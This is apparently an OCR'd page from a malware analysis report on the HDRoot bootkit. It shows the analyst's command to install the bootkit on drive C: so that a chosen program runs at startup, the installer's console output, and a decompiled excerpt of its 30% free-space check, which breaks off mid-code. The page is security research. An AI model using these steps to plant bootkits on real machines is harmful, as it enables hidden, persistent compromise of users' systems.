telling it that I’d like to install a bootkit on drive C: that will make the program write_to_c.exe run on system startup.
C:\Work>hdroot.exe inst write_to_c.exe c: HDD Rootkit v1.2, build Aug 22 2006 11:33:53 I: System Env check end I: rkImage size 36148B, will use 71 sectors I: DllLoad size 4096B, will use 10 sectors I: Backdoor size 68608B, will use 134 sectors I: Total use 215 sectors I: Crc16 0x1177 I: DriverBitMap 00000004 C:\ - , free 37% Lastfree 785191 - 785223, 33 clusters, 132 k; Gold place Maxfree 727569 - 738640, 11072 clusters, 44288 k; Middle place Image place Volume C:\, 6281569 - 6281784 logical sector Image place PhyDisk 80, 6281632 - 6281847 sector I: Bootdisk phyid 0 Disk 0 has 4 Partitions done
Live installing of HDRoot bootkit
The utility checks the free space left on the specified drive and refuses to install the bootkit when the value is less than 30% of overall volume.
if ( GetDiskFreeSpaceExA( &RootPathName, &FreeBytesAvailableToCaller, &TotalNumberOfBytes, &TotalNumberOfFreeBytes) ) { v70 = TotalNumberOfFreeBytes.QuadPart & 0x7FFFFFFFFFFFFFFFi64; v71 = __PAIR__(TotalNumberOfFreeBytes.HighPart, 0) & 0x8000000000000000ui64; v66 = TotalNumberOfBytes.QuadPart & 0x7FFFFFFFFFFFFFFFi64; v67 = __PAIR__(TotalNumberOfBytes.HighPart, 0) & 0x8000000000000000ui64; free_space_perc = (signed int)((double)TotalNumberOfFreeBytes.QuadPart / (double)TotalNumberOfBytes.QuadPart * 100.0); output_string_free_space = (int)", too low\n"; if ( free_space_perc >= 30 ) output_string_free_space = (int)"\n"; printf( "\n %s - %-24s, free %2d%% %s", &RootPathName, &unk_41382D, free_space_perc, output_string_free_space); if ( free_space_perc >= 30 ) { if ( an_search_for_place_to_put_data( &disk_letter_1,
Free space check
5/12